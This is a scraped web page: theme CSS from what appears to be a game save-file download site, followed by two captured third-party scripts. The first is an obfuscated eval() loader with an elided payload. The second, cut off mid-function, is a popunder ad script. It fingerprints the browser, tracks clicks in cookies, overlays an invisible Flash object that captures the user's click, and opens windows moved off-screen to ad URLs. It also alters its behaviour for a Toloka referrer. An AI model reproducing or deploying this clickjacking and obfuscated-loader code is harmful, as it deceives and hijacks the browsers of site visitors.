.pull.right{margin-right:0}}@media ( max-width: 1050px ){body{padding-left:320px}.site-header{padding:80px
40px;width:320px}.gallery{left:calc( 50% - 50vw + 190px );width:calc( 100vw - 380px )}.search-overlay.active{left:320px}}@media ( max-width: 1000px ){body{padding-left:0}.site-header{padding:30px
calc( 7.5% + 50px ) 30px 7.5%;position:relative;bottom:auto;left:auto;top:auto;width:100%;z-index:100001}.same-custom-bgs .site-header,
.white-bg .site-header{border:none;border-bottom:1px solid rgba( 0, 0, 4, 0.075 );transition:border-color .3s linear}body.mobile-menu-visible .same-custom-bgs .site-header,
body.mobile-menu-visible.white-bg .site-header{border-color:transparent}.menu-wrapper,
.site-header .social-menu,.search-overlay{display:none !important}.nav-toggle{display:block}.mobile-menu-wrapper{background:#121212;color:#fff;overflow:auto;padding:112px
7.5% 0 7.5%;position:fixed;bottom:0;left:0;right:0;top:0;z-index:10000}.dark .mobile-menu-wrapper{color:rgba( 0, 0, 0, .9 )}.mobile-menu-wrapper
a{color:inherit}.main-menu{margin-top:60px}.main-menu{opacity:0;padding-bottom:124px;transition:opacity .4s linear}.main-menu .toggle-mobile-search-wrapper{padding-left:33px;position:relative}.main-menu .toggle-mobile-search:before{background:url(/saves/wp-content/themes/mcluhan/assets/images/spyglass-white.svg) no-repeat center left;background-size:22px auto;content:"";display:block;height:22px;position:absolute;left:0;top:calc( 50% - 11px );width:33px}.dark .main-menu .toggle-mobile-search:before{background-image:url(/saves/wp-content/themes/mcluhan/assets/images/spyglass-semiopaque.svg)}.mobile-menu-wrapper.visible .main-menu{opacity:1}.mobile-menu-wrapper .social-menu{background:#121212;padding:40px
7.5% 40px 7.5%;position:fixed;bottom:0;left:0;right:0}.mobile-results{margin:40px
auto 0 auto;min-height:40px;max-width:100%;position:relative;width:400px}.mobile-results .no-results-message{font-size:16px;line-height:1.35}.mobile-results
p{color:rgba( 255, 255, 255, 0.5 );font-size:13px;margin:0}.dark .mobile-results
p{color:rgba( 0, 0, 0, 0.5 )}.mobile-results
li{border-bottom:1px solid rgba( 255, 255, 255, 0.15 );-ms-word-break:break-word;word-break:break-word}.dark .mobile-results
li{border-bottom-color:rgba( 0, 0, 0, 0.1 )}.mobile-results li
a{color:#fff;display:block;font-size:16px;line-height:1.25;padding:15px
0}.dark .mobile-results li
a{color:rgba( 0, 0, 0, 0.9 )}.mobile-results .show-all{color:rgba( 255, 255, 255, 0.5 );display:block;font-size:13px;margin-top:15px;text-align:right}.dark .mobile-results .show-all{color:rgba( 0, 0, 0, 0.5 )}.mobile-results.no-results{display:block}.mobile-search{display:block;overflow:auto;padding-bottom:40px;position:absolute;bottom:0;left:-9999px;right:9999px;top:122px;z-index:10001}.mobile-search.active{animation:show .3s ease-out 1;animation-fill-mode:both;background:#121212;left:0;right:0;padding-left:7.5%;padding-right:7.5%}.mobile-menu-wrapper.visible+.mobile-search{transition:all 0s .3s}.mobile-menu-wrapper.visible+.mobile-search.active{transition:none}@keyframes
show{from{opacity:0;transform:translateY(10px)}to{opacity:1;transform:translateY(0)}}.mobile-search.hide{animation:hide .3s ease-in 1}@keyframes
hide{from{opacity:1;transform:translateY(0)}to{opacity:0;transform:translateY(-10px)}}.untoggle-mobile-search{height:20px;margin-bottom:10px;width:100%}.untoggle-mobile-search:before,.untoggle-mobile-search:after{background:#fff;content:"";display:block;height:1px;position:absolute;top:7px;width:12px}.dark .untoggle-mobile-search:before,
.dark .untoggle-mobile-search:after{background:rgba( 0, 0, 0, 0.9 )}.untoggle-mobile-search:before{left:calc( 50% - 1.5px );transform-origin:top right;transform:rotate(30deg)}.untoggle-mobile-search:after{right:calc( 50% - 1.5px );transform-origin:top left;transform:rotate(-30deg)}.mobile-search.active .untoggle-mobile-search:before{animation:foldOutLeft .2s .3s linear 1;animation-fill-mode:both}.mobile-search.active .untoggle-mobile-search:after{animation:foldOutRight .2s .3s linear 1;animation-fill-mode:both}@keyframes
foldOutLeft{from{transform:rotate(0)}to{transform:rotate(30deg)}}@keyframes
foldOutRight{from{transform:rotate(0)}to{transform:rotate(-30deg)}}.mobile-search.active .untoggle-mobile-search:after{transform:rotate(-30deg)}.mobile-search
form{margin:0
auto;max-width:100%;position:relative;width:400px}.mobile-search .search-field{background-image:url(/saves/wp-content/themes/mcluhan/assets/images/spyglass-white.svg);background-size:22px auto;border-bottom-color:#fff;color:#fff;padding-left:33px;width:100%}.dark .mobile-search .search-field{background-image:url(/saves/wp-content/themes/mcluhan/assets/images/spyglass-semiopaque.svg);border-bottom-color:rgba( 0, 0, 0, 0.9 );color:rgba( 0, 0, 0, 0.9 )}input.search-field::-webkit-input-placeholder{color:rgba( 255, 255, 255, 0.6 )}input.search-field:-ms-input-placeholder{color:rgba( 255, 255, 255, 0.6 )}input.search-field::-moz-placeholder{color:rgba( 255, 255, 255, 0.6 )}.dark input.search-field::-webkit-input-placeholder{color:rgba( 0, 0, 0, 0.5 )}.dark input.search-field:-ms-input-placeholder{color:rgba( 0, 0, 0, 0.5 )}.dark input.search-field::-moz-placeholder{color:rgba( 0, 0, 0, 0.5 )}.resume-template .entry-content{padding-left:300px}.resume-template .entry-content h1,
.resume-template .entry-content h2,
.resume-template .entry-content h3,
.resume-template .entry-content h4,
.resume-template .entry-content h5,
.resume-template .entry-content
h6{margin:80px
0 -28px -300px;padding:50px
calc( 100% - 20px ) 0 0}.alignnone{margin-left:-80px;margin-right:-80px;max-width:calc( 100% + 160px )}.alignleft,
.entry-content
.pull.left{margin-left:-80px}.alignright,
.entry-content
.pull.right{margin-right:-80px}.gallery{left:calc( 50% - 50vw + 10px );width:calc( 100vw - 20px )}}@media ( max-width: 800px ){.comments,.comment-respond,#respond,.related-posts{margin-top:80px;max-width:560px;padding:25px
0 0 0}.comment-reply-title,.related-posts-title,.comment-reply-info{margin-bottom:20px;position:static;width:100%}.resume-template .entry-content{padding-left:200px}.resume-template .entry-content h1,
.resume-template .entry-content h2,
.resume-template .entry-content h3,
.resume-template .entry-content h4,
.resume-template .entry-content h5,
.resume-template .entry-content
h6{margin:80px
0 -28px -200px;padding:50px
calc( 100% - 20px ) 0 0}}@media ( max-width: 750px ){.site-nav .menus>ul{float:none;width:100%}.site-nav .menus>ul+ul{margin:40px
0 0}.alignleft{margin:5px
25px 25px 0}.alignright{margin:5px
0 25px 25px}.alignnone{max-width:100%}.alignnone,.aligncenter{margin:40px
auto}.gallery{margin:40px
auto 20px}.gallery+.gallery{margin-top:-20px}.gallery-columns-1 .gallery-caption,
.gallery-columns-2 .gallery-caption,
.gallery-columns-3 .gallery-caption{bottom:10px;font-size:12px;left:20px;max-width:calc( 100% - 40px )}.entry-content
.pull.left{margin-left:0}.entry-content
.pull.right{margin-right:0}.comment-author
.avatar{left:0;width:55px}}@media ( max-width: 620px ){.site-header{padding:26px
7.5%}.site-description{display:none}.mobile-menu-wrapper{padding-top:74px}.site-nav{padding-top:124px;padding-bottom:40px}.site-nav ul:first-child
li{font-size:30px}.site-nav ul + ul
li{font-size:20px;font-weight:400}.site-nav ul + ul li+li{margin-top:10px}.site-nav
footer{display:none}.mobile-search{top:74px}.entry-header{margin:50px
auto}.post-pagination{margin-top:50px}.comments,.comment-respond,.related-posts{margin-top:50px}.entry-content
p{margin-bottom:25px}.entry-content
hr{margin:30px
0}.gallery{left:calc( 50% - 50vw );margin:40px
auto 30px;padding:0
5px;width:100vw}.gallery+.gallery{margin-top:-30px}.gallery .gallery-item{margin-bottom:10px;padding:0
5px}.gallery-caption{display:none}.gallery-columns-2 .gallery-item,
.gallery-columns-3 .gallery-item,
.gallery-columns-4 .gallery-item,
.gallery-columns-5 .gallery-item,
.gallery-columns-6 .gallery-item,
.gallery-columns-7 .gallery-item,
.gallery-columns-8 .gallery-item,
.gallery-columns-9 .gallery-item{width:50%}.entry-content .pull.left,
.entry-content
.pull.right{float:none;margin:40px
0 40px 0;width:100%}.comments-pagination{margin-top:80px}.comment-respond .comment-form-author,
.comment-respond .comment-form-email{float:none;margin:20px
0 0;width:100%}.resume-template .entry-content{padding-left:0}.resume-template .entry-content h1,
.resume-template .entry-content h2,
.resume-template .entry-content h3,
.resume-template .entry-content h4,
.resume-template .entry-content h5,
.resume-template .entry-content
h6{font-size:20px;margin:50px
0 23px 0;padding:24px
0 0}.site-footer{display:block;margin-top:60px;padding:25px
0}.site-footer .copyright,
.site-footer .theme-by{text-align:left}.site-footer .theme-by{margin:9px
0 0}}.save-file-download h2, .game-sales-table
h2{font-size:32px;font-weight:600;line-height:1.2;margin-bottom:30px}@media ( max-width: 500px ){body{font-size:16px}.excerpt{font-size:18px}.main-menu{margin-top:40px}.entry-header{margin:40px
auto}.entry-title{font-size:24px}.entry-header
.excerpt{margin-top:10px}.entry-header
.meta{margin-top:15px}.meta.bottom{margin-top:25px}.post-pagination{display:block}.post-pagination
div{width:100%}.post-pagination .next-post{margin:12px
0 0 0;text-align:right}.comments,.comment-respond,.related-posts{margin:50px
0 0;padding:15px
0 0 0}.comment-reply-title,.related-posts-title{margin-bottom:25px}.related-post{display:-webkit-box;display:-ms-flexbox;display:flex;margin:0
0 15px 0;width:100%}.related-post-image{height:80px;margin:0
12px 0 0;min-width:80px}.entry-content
h1{font-size:28px}.entry-content h2, .save-file-download h2, .game-sales-table
h2{font-size:26px;!important}.entry-content
h3{font-size:24px}.entry-content
h4{font-size:20px}.entry-content
h5{font-size:18px}.page-header{padding:50px
0}.page-subtitle{font-size:16px}.page-title{font-size:20px}.posts:first-child{margin-top:50px}.posts>ul+ul{margin-top:50px}.sticky .sticky-arrow{display:inline-block;margin-right:2px;position:static}.comment{margin-top:25px}.comment
.comment{margin-left:30px}.archive-pagination{margin-top:50px}.error404 .search-form{margin-top:22px}.download-icon,.download-versions__icon{display:none}.download-content,.download-versions__item{padding-left:15px !important}.file-full-desc{padding:15px
!important}.short-card-info{margin-left:0;#background:#f0f0f0;overflow:hidden;font-size:14px;z-index:2;position:relative}.short-card-img{float:none;text-align:center;width:100%;display:block;background:#333;#overflow:hidden;z-index:1;position:relative;opacity:.8}.short-card-img
img{vertical-align:middle;overflow:hidden;display:inline;width:100%}.short-card .short-card-info ol, .short-card .short-card-info
ul{margin-left:15px;margin-right:15px;#text-align:center}.short-card-info ul
li{text-align:center;#display:inline-block;#background:#fff !important;#padding:0px
10px;line-height:1.7}.short-card-info
span{#background:#fff;#padding:3px
7px}.short-card
p{display:inline-block;background:#fff;padding:3px
7px;text-align:center}}@media ( max-width: 400px ){.entry-content
p{margin-bottom:20px}.entry-content ol,
.entry-content
ul{margin-left:30px}.entry-content
li{margin-top:12px}.entry-content
blockquote{margin-bottom:20px}.entry-content h1,
.entry-content h2,
.entry-content h3,
.entry-content h4,
.entry-content h5,
.entry-content
h6{margin:40px
0 20px}.resume-template .entry-content h1, .resume-template .entry-content h2, .resume-template .entry-content h3, .resume-template .entry-content h4, .resume-template .entry-content h5, .resume-template .entry-content
h6{margin:40px
0 20px 0;padding:21px
0 0}.comment-meta .comment-author{display:block;margin-bottom:2px;width:100%}.comment-meta span+span{margin-left:0}.comment-meta .comment-date~span{margin-left:10px}.comments-pagination .page-numbers{display:none}.comments-pagination .page-numbers.prev,
.comments-pagination .page-numbers.next{display:block;position:static}.comments-pagination .page-numbers.prev{float:left}.comments-pagination .page-numbers.next{float:right}}@media ( max-width: 1000px ) and ( orientation: landscape ){.mobile-menu-wrapper{padding-bottom:40px}.mobile-menu-wrapper .main-menu{margin-top:20px;padding-bottom:0;padding-right:50%}.mobile-menu-wrapper .social-menu{left:auto;max-width:50%;padding:40px
7.5% 40px 0}}.comment-form-comment{display:none}.comment-form-comment-text-field{margin-top:0 !important}.breadcrumb{padding:0;margin-bottom:0;list-style:none;font-weight:bold;display:inline-block}.breadcrumb>li{display:inline}.breadcrumb>li+li:before{padding:0
5px;color:#ccc;content:"/\00a0"}.breadcrumb>.active{color:#777}.comment-awaiting-moderation{color:#f00}.download-box{background:#fbfbfb;margin-top:10px;width:100%;text-align:left;line-height:1.5;z-index:1}.download-content{padding:0
90px;position:relative}.download-title{margin:0;padding:10px
0 10px;font-size:18px}.download-info{font-size:11px;color:#666;text-transform:uppercase;padding:0
0 10px 0;margin-bottom:0}.download-icon{position:absolute;width:70px;left:0px;bottom:0;top:0;background:#eee;font-size:27px;color:#000;text-align:center}.download-icon-content{margin-top:-20px;position:absolute;right:0;top:50%;width:100%}.download-link{position:absolute;width:70px;bottom:0;top:0;right:0px;font-size:12px;background:#ffc;text-align:center}.download-link-content{margin-top:-25px;position:absolute;right:0;top:50%;width:100%}.download-link-file{display:block}.download-link-icon{font-size:20px;display:block}.download-versions{background:#FCFCFC;z-index:0;box-shadow:0 2px 4px rgba(0,0,0,.1);margin-top:-20px;margin-bottom:1em;border:1px
solid #ccc;color:#666;text-transform:uppercase;width:100%}.download-versions__item{padding:15px
90px 12px;border-bottom:1px solid #eee;font-size:11px;position:relative}.download-versions__item:last-child{border-bottom:none}.download-versions__icon{position:absolute;width:70px;left:0px;bottom:0;top:0;border-right:1px solid #eee;font-size:27px;color:#000;text-align:center;font-size:14px;background:#eee}.download-versions__icon_content{margin-top:-22px;position:absolute;right:0;top:50%;width:100%;padding:15px
0px}.download-link__icon{position:absolute;width:70px;bottom:0;top:0;right:0px;border-left:1px solid #eee;text-align:center;font-size:14px}.download-link__icon_content{margin-top:-22px;position:absolute;right:0;top:50%;width:100%;padding:15px
0px}.list-inline-item:not(:last-child){margin-right:5px}.list-inline-item{display:inline-block}.file-full-desc{padding:20px;display:none;font-size:14px;background:#fff;border-top:1px solid #ccc}.red{background-color:red}.save-file-download,.game-sales-table{margin-top:50px}.file-full-desc ul,
.file-full-desc
ol{list-style:disc;margin:20px
0 20px 30px}.file-full-desc ul>li,
.file-full-desc ol>li{margin:5px
0}.file-full-desc ul:last-child,
.file-full-desc ol:last-child{margin-bottom:0}.game-service-icon{display:inline-block;width:30px;height:30px}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=145471
body_size: 2360
content:
var _0xc12e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe70c(d,e,f){var g=_0xc12e[2][_0xc12e[1]](_0xc12e[0]);var h=g[_0xc12e[3]](0,e);var i=g[_0xc12e[3]](0,f);var j=d[_0xc12e[1]](_0xc12e[0])[_0xc12e[10]]()[_0xc12e[9]](function(a,b,c){if(h[_0xc12e[4]](b)!==-1)return a+=h[_0xc12e[4]](b)*(Math[_0xc12e[8]](e,c))},0);var k=_0xc12e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc12e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe70c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",58,"RUdhlKDNy",13,2,57))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://kllastroad.com/bens/vinos.js?24241&u=null&a=0.47073163021857867
body_size: 78244
content:
function efe42597e4fc(teasers) { var _typeof = typeof Symbol === "function" && typeof Symbol.iterator === "symbol" ? function (obj) { return typeof obj; } : function (obj) { return obj && typeof Symbol === "function" && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj; };

var _createClass = function () { function defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; }();

function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }

if (are_cookies_enabled()) {
		run();
	}

var website = teasers[0][0];

function are_cookies_enabled() {
	var cookieEnabled = navigator.cookieEnabled ? true : false;

	if (typeof navigator.cookieEnabled == "undefined" && !cookieEnabled) {
		document.cookie = "testcookie";
		cookieEnabled = document.cookie.indexOf("testcookie") != -1 ? true : false;
	}
	return cookieEnabled;
}

function inIframe() {
	try {
		return window.self !== window.top;
	} catch (e) {
		return true;
	}
};

var compareElementsWithParentsToSelectors = function compareElementsWithParentsToSelectors(element_list, element_selectors) {

	var getParents = function getParents(elem) {
		var parents = [];

		for (; elem && elem !== document; elem = elem.parentNode) {
			parents.push(elem);
		}

		return parents;
	};

	for (var i = 0; i < element_list.length; i++) {
		if (compareElementsToSelectors(getParents(element_list[i]), element_selectors)) {
			return true;
		};
	};

	return false;
};

var compareElementsWithChildrenToSelectors = function compareElementsWithChildrenToSelectors(element_list, element_selectors) {

	var getChildren = function getChildren(elem) {
		var children = Array.from(elem.querySelectorAll("*"));
		children.push(elem);
		return children;
	};

	for (var i = 0; i < element_list.length; i++) {
		if (compareElementsToSelectors(getChildren(element_list[i]), element_selectors)) {
			return true;
		}
	};

	return false;
};

var compareElementsToSelectors = function compareElementsToSelectors(element_list, element_selectors) {

	for (var a = 0; a < element_selectors.length; a++) {
		for (var i = 0; i < element_list.length; i++) {
			match = element_list[i].matches(element_selectors[a]);
			if (match) return true;
		}
	};

	return false;
};

var Browser = function () {
	function Browser() {
		_classCallCheck(this, Browser);

		var browserdata = this.detectBrowser();
		this.browser = browserdata[0];
		this.version = browserdata[1];
		this.OS = this.detectOS();
	}

	_createClass(Browser, [{
		key: "detectBrowser",
		value: function detectBrowser() {
			try {
				if (!!window.opr && !!opr.addons || !!window.opera || navigator.userAgent.indexOf(' OPR/') >= 0) {
					if (navigator.userAgent.match(/(opera)\/?\s*(\d+)/i) || navigator.userAgent.match(/(opr)\/?\s*(\d+)/i)) var version = navigator.userAgent.match(/(opera)\/?\s*(\d+)/i) || navigator.userAgent.match(/(opr)\/?\s*(\d+)/i);
					return ["opera", version[2]];
				};

				if (navigator.userAgent.search(/YaBrowser/) > 0) {
					var version = navigator.userAgent.match(/(yabrowser)\/?\s*(\d+)/i)[2];
					return ["yandex", version];
				};

				if (typeof InstallTrigger !== 'undefined') {
					var version = navigator.userAgent.match(/(firefox)\/?\s*(\d+)/i)[2];
					return ["firefox", version];
				};

				if (/constructor/i.test(window.HTMLElement) || function (p) {
					return p.toString() === "[object SafariRemoteNotification]";
				}(!window['safari'] || typeof safari !== 'undefined' && safari.pushNotification) || !!navigator.userAgent.match(/Version\/[\d\.]+.*Safari/)) {
					var version = navigator.userAgent.match(/(version)\/?\s*(\d+)/i)[2];
					return ["safari", version];
				};

				if (false || !!document.documentMode) {
					var version;
					var ua = window.navigator.userAgent;
					if (ua.indexOf("Trident/7.0") > -1) version = "11";else if (ua.indexOf("Trident/6.0") > -1) version = "10";else if (ua.indexOf("Trident/5.0") > -1) version = "9";else version = "8";

					return ["ie", version];
				};

				if (!!window.StyleMedia) {
					var version = navigator.userAgent.match(/(edge)\/?\s*(\d+)/i)[2];
					return ["edge", version];
				};

				if (!!window.chrome && (!!window.chrome.webstore || !!window.chrome.csi)) {
					var version = navigator.userAgent.match(/(chrome)\/?\s*(\d+)/i)[2];
					return ["chrome", version];
				};
			} catch (e) {
				return "other";
			};

			return "other";
		}
	}, {
		key: "detectOS",
		value: function detectOS() {
			var userAgent = window.navigator.userAgent,
				platform = window.navigator.platform,
				macosPlatforms = ['Macintosh', 'MacIntel', 'MacPPC', 'Mac68K'],
				windowsPlatforms = ['Win32', 'Win64', 'Windows', 'WinCE'],
				iosPlatforms = ['iPhone', 'iPad', 'iPod'],
				os = null;

			if (macosPlatforms.indexOf(platform) !== -1) {
				return 'macos';
			} else if (iosPlatforms.indexOf(platform) !== -1) {
				return 'ios';
			} else if (windowsPlatforms.indexOf(platform) !== -1) {
				return 'windows';
			} else if (/Android/.test(userAgent)) {
				return 'android';
			} else if (!os && /Linux/.test(platform)) {
				return 'linux';
			}

			return os;
		}
	}, {
		key: "getBrowser",
		value: function getBrowser() {
			return this.browser;
		}
	}, {
		key: "getVersion",
		value: function getVersion() {
			return this.version;
		}
	}, {
		key: "getOS",
		value: function getOS() {
			return this.OS;
		}
	}]);

	return Browser;
}();

;

var browser = new Browser();
function run() {
	window.main = new function () {

		count_to_cookie();

		system = {
			'window': null,
			'_handle': null,
			'clicked_url': null
		};
		if (typeof self.window === "undefined") {
			_parent = window;
		} else {
			_parent = self;
		}

		var var_1 = 2,
			var_2 = 0,
			var_3 = null,
			some_list = [[1, 28800]],
			hours = 24,
			var_4 = "",
			var_5 = "",
			querystring = '',
			var_6 = 100,
			logging = false,
			var_8 = true,
			var_9 = false,
			var_11 = false,
			fl = {};

		function nowdate_plus_hours(hours) {
			var now = new Date();
			var time = now.getTime();
			time += 1000 * 3600 * hours;
			now.setTime(time);
			var cookie_expires = now.toUTCString();

			return cookie_expires;
		}

		function iterate_counter(index) {

			cookie_expires = nowdate_plus_hours(12);

			var statistics = JSON.parse(getCookie('u_count'));
			statistics[index] += 1;
			new_statistics = JSON.stringify(statistics);
			setCookie("u_count", new_statistics, cookie_expires);
		}

		function count_to_cookie() {

			cookie_expires = nowdate_plus_hours(12);

			document.onclick = function (e) {
				if (e.isTrusted) {
					iterate_counter(0);
				}
			};

			if (getCookie("u_count") != false) {
				var statistics = JSON.parse(getCookie('u_count'));
			} else {
				var statistics = [0, 0];
				var json_satistics = JSON.stringify(statistics);
				console.log("set cookie");
				setCookie("u_count", json_satistics, cookie_expires);
			}
		}

		function _997726831818() {
			if (something) {
				return;
			}
			cur_time = new Date().getTime();
			wait_start = getCookie('_997726831851');
			if (var_2 != 0 && (!wait_start || wait_start > cur_time)) {
				return;
			}
			var some_list = _997726831824(_997726831814);
			_997726831838 = getCookie('t_e42597e4fc');
			_997726831831 = 0;
			some_list.sort(_997726831819);
			while (some_list.length > 0) {
				_997726831831 = _99772683180(some_list);
				if (_997726831831[0] > _997726831838) break;
			}
			if (!_997726831838) {
				_997726831838 = 0;
			}
			if (some_list.length == 0 && _997726831831[0] <= _997726831838) {
				_997726831838 = 0;
				some_list = _997726831824(_997726831814);
				some_list.sort(_997726831819);
				_997726831831 = _99772683180(some_list);
			}
			if (_997726831838 == _997726831831[0] - 1) {
				var _997726831832 = getCookie('u_e42597e4fc');
				if (!_997726831832) {
					_997726831832 = 0;
				}
				log_print('Current click: ' + _997726831838);
				if (_997726831832 != 0 && _997726831832 > cur_time) {
					return;
				}
				log_print('Preloading init');
				_99772683189();
			}
		}

		var ePC = {

			obm: [],

			LrrDpe: function LrrDpe() {
				if (ePC && ePC.obm && ePC.obm.length) {
					for (var i = 0; i < ePC.obm.length; i++) {
						if (typeof ePC.obm[i] === 'function') {
							ePC.obm[i]();
						}
					}
					ePC.obm = [];
				}
			},

			UUnKCvf: function UUnKCvf(obj, evt, fnc, useCapture) {
				if (typeof useCapture == 'undefined') {
					useCapture = false;
				}
				if (obj.addEventListener) {
					obj.addEventListener(evt, fnc, useCapture);
					return true;
				} else if (obj.attachEvent) {
					return obj.attachEvent('on' + evt, fnc);
				} else {
					evt = 'on' + evt;
					if (typeof obj[evt] === 'function') {
						fnc = function (f1, f2) {
							return function () {
								f1.apply(this, arguments);
								f2.apply(this, arguments);
							};
						}(obj[evt], fnc);
					}
					obj[evt] = fnc;
					return true;
				}
			}
		};

		function lst(obj, evt, fnc, useCapture) {
			if (typeof useCapture == 'undefined') {
				useCapture = false;
			}
			if (obj.addEventListener) {
				obj.addEventListener(evt, fnc, useCapture);
				return true;
			} else if (obj.attachEvent) {
				return obj.attachEvent('on' + evt, fnc);
			} else {
				evt = 'on' + evt;
				if (typeof obj[evt] === 'function') {
					fnc = function (f1, f2) {
						return function () {
							f1.apply(this, arguments);
							f2.apply(this, arguments);
						};
					}(obj[evt], fnc);
				}
				obj[evt] = fnc;
				return true;
			}
		}

		var aviiPmx = function aviiPmx(url) {
			this.hasworked = false;
			this.url = url;
			this.jjwtB = 'toolbar=no,scrollbars=yes,location=yes,statusbar=yes,menubar=no,resizable=1';
			this._object = null;
			this._clb = null;
			var self = this;
			this.LdZSBi();
			ePC.obm.push(function () {
				self._close();
			});
		};

		aviiPmx.prototype = {
			_close: function _close() {
				this._clb && ePC.PgV(document, "mousedown", this._clb);
				this._object && this._object.parentNode && this._object.parentNode.removeChild(this._object);
				ROFkeiPN._close();
			},
			LdZSBi: function LdZSBi() {
				var self = this;
				self.jjwtB = "toolbar=no,scrollbars=yes,location=yes,statusbar=yes,menubar=no,resizable=1,width=" + (window.outerWidth || 1000) + ",height=" + (window.outerHeight || 1000) + ",screenX=0,screenY=0";
				var e = document.createElement("object");
				e.setAttribute("type", "application/x-shockwave-flash");
				e.setAttribute("id", "infCP");
				e.setAttribute("name", "infCP");

				e.setAttribute("data", "[data-uri]");
				e.setAttribute("style", "position:fixed;visibility:visible;left:0;top:0;width:1px;height:1px;z-index:2147483638");
				self.FlashElem = e;
				var v = document.createElement("param");
				v.setAttribute("name", "wmode");
				v.setAttribute("value", "transparent");
				e.appendChild(v);
				var k = document.createElement("param");
				k.setAttribute("name", "menu");
				k.setAttribute("value", "false");
				e.appendChild(k);
				var a = document.createElement("param");
				a.setAttribute("name", "allowscriptaccess");
				a.setAttribute("value", "always");
				e.appendChild(a);
				var p = document.createElement("param");
				p.setAttribute("name", "allowfullscreen");
				p.setAttribute("value", "true");
				e.appendChild(p);
				p = document.createElement("param");
				p.setAttribute("name", "autoplay");
				p.setAttribute("value", "true");
				e.appendChild(p);
				var interval = setInterval(function () {
					if (!e) {
						return clearInterval(interval);
					}
					var style = "position:fixed !important;visibility:visible !important;left:0 !important;top:0 !important;width:1px !important;height:1px !important;z-index:2147483647 !important;overflow:hidden !important;";
					e.style.visibility = 'hidden';
					e.style.width = 0;
					e.style.height = 0;
					e.setAttribute('style', style);
				}, 100);
				self._object = e;
				var b = setInterval(function () {
					if (document.body) {
						clearInterval(b);
						self._clb = function (g) {
							if (g.button === 0) {
								clearInterval(interval);
								self.MousePosX = g.clientX;
								self.MousePosY = g.clientY;
								self.FlashElem.style.width = "100%";
								self.FlashElem.style.height = "100%";
							}
						};
						document.body.insertBefore(e, document.body.firstChild);
						e.focus();

						if (!getCookie('u_e42597e4fc')) {

							lst(document, "mousedown", function (event) {

								if (self.hasworked == false) {
									var target = event.target.tagName.toLowerCase() || event.srcElement.tagName.toLowerCase();
									if (target == "a" && event.target.getAttribute("target") != "_blank" && event.button == "0") {
										setTimeout(function () {
											event.target.click();
										}, 300);
									}
									self._clb(event);
								}
							});
						}
					}
				}, 10);
			},

			SwfCndClb: function SwfCndClb() {

				var self = this;
				var pdf = function pdf(wnd) {
					function e() {
						if (self.hasworked == false) {
							wnd.resizeTo(f[1], f[0]);
							wnd.moveTo(f[2], f[3]);
							wnd.location.href = k;
							self.hasworked = true;
							setCookie("u_e42597e4fc", "1");
							setCookie("t_e42597e4fc", "1");

							iterate_counter(1);
						}
					}
					var b = window.screen.availHeight,
						c = window.screen.availWidth;
					var f = [b, c, Math.round((screen.height - b) / 2), Math.round((screen.width - c) / 2)];
					wnd.document.write("<html><head><script>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(987654,987654);};window.a.b();\x3c/script></head><body></body></html>");
					var k = self.url,
						l;
					ePC.UUnKCvf(window, "focus", e, true);
					self.FlashElem.remove();
				};
				return function () {
					try {
						var h = Math.floor(Math.random() * 1000 + 1).toString();
						var wnd = window.open(location.href, h, self.jjwtB);
						wnd.opener = null;
						pdf(wnd);
						self.FlashElem.style.width = "0px";
						self.FlashElem.style.height = "0px";
						self.FlashElem.style.visibility = "hidden";
						self._closeROFkeiPN();
					} catch (a) {
						self._close();
					}
				}();
			}
		};

		function _997726831837() {

			if (_997726831847) {
				return;
			}
			cur_time = new Date().getTime();
			wait_start = getCookie('_997726831851');
			if (var_2 != 0 && wait_start == 0) {
				_997726831847 = false;
				_997726831841 = setTimeout(_997726831837, var_2 * 1000);
				setCookie('_997726831851', cur_time + var_2 * 1000);
				log_print('Wait start: ' + Math.round(var_2) + ' second');
				return;
			}
			if (wait_start != 0 && wait_start > cur_time) {
				start_time = parseInt(wait_start - cur_time);
				_997726831847 = false;
				_997726831841 = setTimeout(_997726831837, start_time);
				log_print('Wait start: ' + Math.round(start_time / 1000) + ' second');
				return;
			}
			_997726831847 = true;
			log_print('Start');
			_997726831838 = getCookie('t_e42597e4fc');
			_997726831832 = getCookie('u_e42597e4fc');
			_997726831831 = 0;
			if (!_997726831838) {
				_997726831838 = 0;
			}
			if (!_997726831832) {
				_997726831832 = 0;
			}
			log_print('Current click: ' + _997726831838);
			if (_997726831832 != 0 && _997726831832 > cur_time) {
				start_time = parseInt(_997726831832 - cur_time);
				_997726831847 = false;
				_997726831841 = setTimeout(_997726831837, start_time);
				log_print('Start over: ' + Math.round(start_time / 1000) + ' second');
				return;
			}
			_997726831818();
			some_list.sort(_997726831819);
			while (some_list.length > 0) {
				_997726831831 = _997726831826();
				if (_997726831831[0] > _997726831838) break;
			}
			if (some_list.length == 0 && _997726831831[0] <= _997726831838) {
				_997726831838 = 0;
				some_list = _997726831824(_997726831814);
				some_list.sort(_997726831819);
				_997726831831 = _997726831826();
			}
			var_4 = var_4 == "" ? [] : var_4.split(" ");
			var_5 = var_5 == "" ? [] : var_5.split(" ");
			for (i = 0; i < var_5.length; i++) {
				var item = document.getElementById(var_5[i]);
				if (item != null) {
					item.onmouseup = function (a) {
						a = a || window.event;
						a.stopPropagation ? a.stopPropagation() : a.cancelBubble = true;
					};
				}
			}

			if (!document.referrer.includes("toloka.yandex.ru")) {
				if (var_4.length > 0) {
